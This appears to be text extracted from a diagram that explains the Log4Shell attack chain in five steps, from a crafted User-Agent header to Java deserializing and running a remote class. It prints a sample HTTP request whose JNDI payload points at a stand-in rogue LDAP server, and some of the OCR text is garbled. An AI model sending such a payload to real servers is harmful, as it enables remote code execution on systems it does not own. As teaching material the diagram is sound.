 1
Attacker sends crafted malicious
User-Agent header
GET /exploit HTTP/1.1
Host: target.com
User-Agent: ${jndi:ldap://rogueldapserver.com/a}
Vulnerable Server
https://target.com
${jndi:ldap://rogueldapserver.com/a]
2
“User-Agent”
string is passed to
LOG4J to log
Vulnerable LOG4J
LOG4J
roguedlapserver.com/a
3
LOG4J parses the string
and queries malicious
LDAP server
Malicious LDP Server
ldap://rogueldapserver.com
4
LDAP server sends
malicious JAVA class
javaClassName: EvilClass
javaSerializeData: <.....>
5
JAVA deserializes and
executes malicious class